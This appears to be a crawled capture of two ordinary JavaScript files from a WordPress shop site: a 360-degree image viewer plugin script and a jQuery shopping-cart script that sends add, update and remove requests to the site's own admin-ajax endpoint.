request_url: https://kalibrgun.com/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26
body_size: 1424
content:
/* global JSV:[] */
class JsvInstance {
    constructor(node) {
        this.data = this.getData(node)
        if (window.JavascriptViewer !== undefined && Object.keys(this.data).length !== 0) {
            this.mainHolderId = this.getMainHolderId(node)
            this.mainImageId = this.getMainImageId(node)
            this.jsv = new JavascriptViewer(this.data)
            this.jsv.start()
                .then(() => {
                    const elements = document.getElementsByClassName('360-viewer-ignore')
                    for (let element of elements) {
                        if (element.nodeName === 'A') {
                            element.setAttribute('href', '#')
                        }
                        element.addEventListener('click', (e) => {
                            e.stopPropagation()
                            e.preventDefault()
                        })
                    }
                })
                .catch((reason => console.warn(reason)))
        } else {
            console.warn('JavascriptViewer is not loaded')
        }
    }

    destroy() {
        if (this.jsv) {
            this.jsv.destroy()
        }
    }

    getMainImageId(node) {
        return node.getElementsByTagName('img')[0].id
    }

    getMainHolderId(node) {
        return node.id
    }

    deepen(obj) {
        const result = {}

        // For each object path (property key) in the object
        for (const objectPath in obj) {
            // Split path into component parts
            const parts = objectPath.split('_')

            // Create sub-objects along path as needed
            let target = result
            while (parts.length > 1) {
                const part = parts.shift()
                target = target[this.camelCase(part)] = target[part] || {}
            }

            // Set value at end of path
            target[this.camelCase(parts[0])] = obj[objectPath]
        }

        return result
    }

    camelCase(str) {
        const delimiters = '-'
        const DEFAULT_REGEX = /[-_]+(.)?/g

        const toUpper = (match, group1) => {
            return group1 ? group1.toUpperCase() : ''
        }
        return str.replace(delimiters ?
            new RegExp('[' + delimiters + ']+(.)?', 'g') :
            DEFAULT_REGEX, toUpper)
    };

    getData(node) {
        let data = {}

        if (typeof node.attributes !== 'undefined') {
            [].forEach.call(node.attributes, (attr) => {
                if (/^data-/.test(attr.name)) {
                    let val = parseInt(attr.value) || attr.value
                    val = val.toString().length === attr.value.length ? val : attr.value
                    if (typeof val === 'string' && (val.toLowerCase() === 'true' || val.toLowerCase() === 'false')) {
                        val = val.toLowerCase() === 'true'
                    }

                    data[this.camelCase(attr.name.substr(5), '-')] = val

                }
            })
        }

        return this.deepen(data)
    }
}

// Initialize the container for referencing the viewer.
window.JSV = {
    items: [],
    errors: []
}

// Search for presentations.
window.addEventListener('load', () => {
    window.JSV.run = (reference, cb) => {
        let found = false
        for (let index = 0; index < window.JSV.items.length; ++index) {
            if (window.JSV.items[index].mainHolderId === 'jsv-holder-' + reference) {
                cb.call(window.JSV.items[index].jsv, window.JSV.items[index].jsv)
                found = true
            }
        }
        if (!found) {
            window.JSV.errors.push('JSV with reference ' + reference + ' not found')
        }
    }
    const nodes = document.getElementsByClassName('jsv-holder')
    for (let index = 0; index < nodes.length; ++index) {
        const parent = nodes[index].parentElement
        if (!parent.classList.contains('360-viewer-ignore')) {
            window.JSV.items.push(new JsvInstance(nodes[index]))
        }
    }

    // add observer for mutations in elementor-popup-modal class elements
    const jsvObserver = new MutationObserver((mutationsList, observer) => {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList') {
                for (let node of mutation.addedNodes) {
                    if (node.classList && node.classList.contains('elementor-popup-modal')) {
                        const nodes = node.getElementsByClassName('jsv-holder')
                        for (let index = 0; index < nodes.length; ++index) {
                            window.JSV.items.push(new JsvInstance(nodes[index]))
                        }
                    }
                }
            }
        }
    })

    jsvObserver.observe(document.body, {childList: true, subtree: true})

})



--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/878a37.js
body_size: 1461
content:
jQuery(document).ready(function ($) {

	var ajaxurl = '/wp-admin/admin-ajax.php';

	function updateCart(cart) {
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "updateCart",
				cart: cart,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					$(".cart-cnt").html(response.html);
					$(".cart-toggle-no").html(response.new_count);

					$("[data-id]").removeClass("in-cart");
					$("[data-id] .label span").text("0");
					var cart = response.cart_array;
					$.each(cart, function(key, val){
						$("[data-id='" + key + "']").addClass("in-cart");
						$("[data-id='" + key + "'] .label span").text(val);
					});

					$('.cart-toggle-no').addClass('launch_pop');
					setTimeout(function (){
						$('.cart-toggle-no').removeClass('launch_pop');
					},1010);

					console.log("success");
				} else {
					console.log("fail");
				}
				$(".cart-loader").hide();
				$(".products-product-form input[type='submit']").prop("disabled", false);
				$(".cart-scroll").getNiceScroll().resize();
			}
		});
	}

	function changeItem(product_id, quantity, direct) {
		$(".cart-loader").show();
		$(".products-product-form input[type='submit']").prop("disabled", true);
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "addToCart",
				product_id: product_id,
				quantity: quantity,
				direct: direct,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					updateCart(response.cart);
				} else {
					console.log("fail");
				}
			}
		});
	}

	function removeItem(remove_id) {
		$(".cart-loader").show();
		$(".products-product-form input[type='submit']").prop("disabled", true);
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "removeFromCart",
				remove_id: remove_id,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					updateCart(response.cart);
				} else {
					console.log("fail");
				}
			}
		});
	}

	$(".products-product-form").submit(function (e) {
		e.preventDefault();
		var product_id = $(this).find("[name='product_id']").val(),
			quantity = $(this).find("[name='quantity']").val();
		changeItem(product_id, quantity, false);
	});

	$("body").on("click", ".cart-items-item-remove", function(){
		var remove_id = $(this).parent().data("id");
		removeItem(remove_id);
	});

	$("body").on("click", ".btn-number", function (e) {
		e.preventDefault();
		var fieldName = $(this).attr('data-field'),
			type = $(this).attr('data-type'),
			input = $("input[id='" + fieldName + "']"),
			currentVal = parseInt(input.val());
		if (!isNaN(currentVal)) {
			if (type == 'minus') {
				if (currentVal > input.attr('min')) {
					input.val(currentVal - 1).change();
				}
				if (parseInt(input.val()) == input.attr('min')) {
					$(this).attr('disabled', true);
				}
			} else if (type == 'plus') {
				if (currentVal < input.attr('max')) {
					input.val(currentVal + 1).change();
				}
				if (parseInt(input.val()) == input.attr('max')) {
					$(this).attr('disabled', true);
				}
			}
		} else {
			input.val(0);
		}
//		if ($(this).parents(".cart-items-item").length) {
//			var product_id = $(this).parents(".cart-items-item").data("id"),
//				quantity = $(this).parents(".adder").find(".input-number").val();
//			changeItem(product_id, quantity, true);
//		}
	});

	$("body").on("change", ".input-number", function(){
		minValue = parseInt($(this).attr('min'));
		maxValue = parseInt($(this).attr('max'));
		valueCurrent = parseInt($(this).val());
		name = $(this).attr('id');
		if (valueCurrent >= minValue) {
			$(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr('disabled')
		} else {
//			alert('Bylo překročeno maximum!');
			$(this).val($(this).data('oldValue'));
		}
		if (valueCurrent <= maxValue) {
			$(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr('disabled')
		} else {
//			alert('Bylo překročeno minimum!');
			$(this).val($(this).data('oldValue'));
		}
		if ($(this).parents(".cart-items-item").length) {
			var product_id = $(this).parents(".cart-items-item").data("id"),
				quantity = $(this).parents(".adder").find(".input-number").val();
			changeItem(product_id, quantity, true);
		}
	});

	$("body").on("keydown", ".input-number", function(e){
		// Allow: backspace, delete, tab, escape, enter and .
		if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
			// Allow: Ctrl+A
			(e.keyCode == 65 && e.ctrlKey === true) ||
			// Allow: home, end, left, right
			(e.keyCode >= 35 && e.keyCode <= 39)) {
			// let it happen, don't do anything
			return;
		}
		// Ensure that it is a number and stop the keypress
		if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
			e.preventDefault();
		}
	});

	$("[data-toggleCart]").click(function(){
		$("body").toggleClass("with-cart");
		setTimeout(function(){
			if ($("body").hasClass("with-cart")) {
				$(".cart-scroll").getNiceScroll().show();
				$(".cart-scroll").getNiceScroll().resize();
			} else {
				$(".cart-scroll").getNiceScroll().hide();
			}
		}, 275);
	});

	$(".cart-scroll").niceScroll({
		railoffset: {top: 10, left: -5},
		cursorborder: "1px solid #424242"

	});
	$(".cart-scroll").getNiceScroll().hide();

});